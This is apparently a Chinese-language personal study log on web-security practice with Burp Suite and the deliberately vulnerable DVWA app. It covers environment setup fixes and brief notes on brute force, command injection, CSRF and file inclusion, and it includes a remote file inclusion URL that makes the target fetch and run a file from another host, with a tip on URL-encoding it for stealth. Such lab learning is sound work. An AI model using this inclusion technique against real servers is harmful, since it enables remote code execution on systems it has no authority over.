环境

burp suite

吾爱破解 https://www.52pojie.cn/thread-1544866-1-1.html

容器

小皮、dvwa

https://blog.csdn.net/Stupid__Angel/article/details/127060860

https://blog.csdn.net/m0_60884805/article/details/127086871

若小皮的mysql和本机mysql冲突,可用如下方法解决:

https://blog.csdn.net/weixin_46104490/article/details/121036597

一些问题

(firefox上)

- burp抓不到包

解决burp浏览器抓包提示有软件正在阻止 Firefox 安全地连接至此网站,PortSwigger CA 造成……的问题

https://blog.csdn.net/htsssss/article/details/128469844 - 抓不到本地的包,其他正常

https://blog.csdn.net/songling515010475/article/details/107269583



https://blog.csdn.net/m0_47470899/article/details/119298514 - 不能翻墙

代理链条

查看clash代理端口(clash-general-port),如7890

burp suite-代理-代理设置-network下的connections-上游代理服务器-add

学习记录





暴力破解

http://ip/DVWA-master/setup.php

ip可以写127.0.0.1,如果抓包不成功改成本机ip

DVWA Security改成low,Brute Force里登录

对于“length”长度不同的,表示该页面存在SQL注入漏洞,或者是找到的正确参数。





命令注入

正常

利用PHP的特性注入





跨站请求伪造

XSS在客户端执行脚本,CSRF则是在WEB应用中执行操作

利用了web中用户身份验证的一个漏洞:简单的身份验证只能保证请求发自某个用户的浏览器,却不能保证请求本身是用户自愿发出的。



文件包含

本地文件包含漏洞:通过动态变量的方式引入需要包含的文件时,用户对这个变量可控,服务端又没有做合理的校验,或者校验被绕过

例如:http://xxx/xxx/xxx/?page=test.php





下图可以看到绝对路径暴露

远程文件包含漏洞。

例如:http://xxx/xxx/xxx/?page=http://aaa/bbb/ccc/test.php



假设可以访问服务器192.168.192.1,则可以成功执行test.txt

http://www.dvwa-test.com/vulnerabilities/fi/?page=http://192.168.192.1/test.txt

通过URL编码增加隐蔽性

文件上传

